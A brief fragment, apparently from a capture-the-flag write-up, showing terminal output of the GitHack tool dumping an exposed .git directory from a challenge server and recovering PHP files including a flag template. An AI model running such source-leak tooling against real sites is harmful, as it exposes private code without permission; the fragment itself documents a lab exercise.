 └─$ python GitHack.py http://61.147.171.35:50859/.git
[+] Download and parse index file ...
[+] index.php
[+] templates/about.php
[+] templates/contact.php
[+] templates/flag.php
[+] templates/home.php
[OK] index.php
[OK] templates/contact.php
[OK] templates/flag.php
[OK] templates/about.php
[OK] templates/home.php